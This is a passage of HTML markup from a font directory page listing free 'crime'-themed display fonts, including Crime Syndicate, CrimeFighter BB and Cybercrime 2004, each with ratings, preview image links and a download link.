<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Rotate-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Rotate-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Rotate-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Rotate-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Rotate-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid322009"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Crime-Syndicate-Rotate-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Crime Syndicate Rotate Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Crime Syndicate Extra-condensed Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Crime-Syndicate-Extra-condensed.font"/>
					<meta itemprop="productID" content="322010"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Extra-condenseda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2913" />
						<meta itemprop="ratingValue" content="2.92" />
					</div>
						<a href="https://www.whatfontis.com/FF_Crime-Syndicate-Extra-condensed.font" title="Crime Syndicate Extra-condensed Font">Crime Syndicate Extra-condensed Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Crime-Syndicate-Extra-condensed.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Extra-condenseda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Crime Syndicate Extra-condensed FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Extra-condensedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Extra-condensedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Extra-condenseda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Extra-condenseda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Extra-condensed0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Extra-condensed01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid322010"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Crime-Syndicate-Extra-condensed.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Crime Syndicate Extra-condensed Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Crime Syndicate Condensed Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Crime-Syndicate-Condensed.font"/>
					<meta itemprop="productID" content="322011"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Condenseda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3570" />
						<meta itemprop="ratingValue" content="2.87" />
					</div>
						<a href="https://www.whatfontis.com/FF_Crime-Syndicate-Condensed.font" title="Crime Syndicate Condensed Font">Crime Syndicate Condensed Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Crime-Syndicate-Condensed.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Condenseda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Crime Syndicate Condensed FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-CondensedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-CondensedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Condenseda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Condenseda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Condensed0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Condensed01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid322011"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Crime-Syndicate-Condensed.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Crime Syndicate Condensed Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="CrimeFighter BB Bold Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_CrimeFighter-BB-Bold.font"/>
					<meta itemprop="productID" content="324119"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CrimeFighter-BB-Bolda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="7190" />
						<meta itemprop="ratingValue" content="2.96" />
					</div>
						<a href="https://www.whatfontis.com/FF_CrimeFighter-BB-Bold.font" title="CrimeFighter BB Bold Font">CrimeFighter BB Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_CrimeFighter-BB-Bold.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CrimeFighter-BB-Bolda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="CrimeFighter BB Bold FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CrimeFighter-BB-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CrimeFighter-BB-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CrimeFighter-BB-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CrimeFighter-BB-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CrimeFighter-BB-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CrimeFighter-BB-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid324119"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_CrimeFighter-BB-Bold.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">CrimeFighter BB Bold Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="CrimeFighter BB Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_CrimeFighter-BB.font"/>
					<meta itemprop="productID" content="324120"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CrimeFighter-BBa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="5370" />
						<meta itemprop="ratingValue" content="2.94" />
					</div>
						<a href="https://www.whatfontis.com/FF_CrimeFighter-BB.font" title="CrimeFighter BB Font">CrimeFighter BB Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_CrimeFighter-BB.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CrimeFighter-BBa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="CrimeFighter BB FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CrimeFighter-BBA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CrimeFighter-BBA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CrimeFighter-BBa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CrimeFighter-BBa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CrimeFighter-BB0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CrimeFighter-BB01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid324120"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_CrimeFighter-BB.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">CrimeFighter BB Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="RICHARD TRUE CRIME Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_RICHARD-TRUE-CRIME.font"/>
					<meta itemprop="productID" content="330162"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_RICHARD-TRUE-CRIMEa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="5278" />
						<meta itemprop="ratingValue" content="2.98" />
					</div>
						<a href="https://www.whatfontis.com/FF_RICHARD-TRUE-CRIME.font" title="RICHARD TRUE CRIME Font">RICHARD TRUE CRIME Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_RICHARD-TRUE-CRIME.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_RICHARD-TRUE-CRIMEa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="RICHARD TRUE CRIME FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_RICHARD-TRUE-CRIMEA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_RICHARD-TRUE-CRIMEA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_RICHARD-TRUE-CRIMEa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_RICHARD-TRUE-CRIMEa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_RICHARD-TRUE-CRIME0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_RICHARD-TRUE-CRIME01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid330162"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_RICHARD-TRUE-CRIME.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">RICHARD TRUE CRIME Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Cybercrime 2004 Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Cybercrime-2004-Regular.font"/>
					<meta itemprop="productID" content="486325"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cybercrime-2004-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="23323" />
						<meta itemprop="ratingValue" content="3.06" />
					</div>
						<a href="https://www.whatfontis.com/FF_Cybercrime-2004-Regular.font" title="Cybercrime 2004 Regular Font">Cybercrime 2004 Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Cybercrime-2004-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cybercrime-2004-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Cybercrime 2004 Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cybercrime-2004-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cybercrime-2004-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cybercrime-2004-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cybercrime-2004-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cybercrime-2004-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cybercrime-2004-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid486325"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Cybercrime-2004-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Cybercrime 2004 Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Maiden Crimes Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Maiden-Crimes.font"/>
					<meta itemprop="productID" content="490290"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Maiden-Crimesa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="15239" />
						<meta itemprop="ratingValue" content="3.07" />
					</div>
						<a href="https://www.whatfontis.com/FF_Maiden-Crimes.font" title="Maiden Crimes Font">Maiden Crimes Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Maiden-Crimes.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Maiden-Crimesa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Maiden Crimes FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Maiden-CrimesA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Maiden-CrimesA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Maiden-Crimesa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Maiden-Crimesa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Maiden-Crimes0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Maiden-Crimes01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid490290"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Maiden-Crimes.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Maiden Crimes Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Crimes of Grindelwald Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Crimes-of-Grindelwald.font"/>
					<meta itemprop="productID" content="511340"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crimes-of-Grindelwalda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="8202" />
						<meta itemprop="ratingValue" content="2.97" />
					</div>
						<a href="https://www.whatfontis.com/FF_Crimes-of-Grindelwald.font" title="Crimes of Grindelwald Font">Crimes of Grindelwald Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Crimes-of-Grindelwald.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crimes-of-Grindelwalda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Crimes of Grindelwald FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crimes-of-GrindelwaldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crimes-of-GrindelwaldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crimes-of-Grindelwalda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crimes-of-Grindelwalda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crimes-of-Grindelwald0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crimes-of-Grindelwald01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
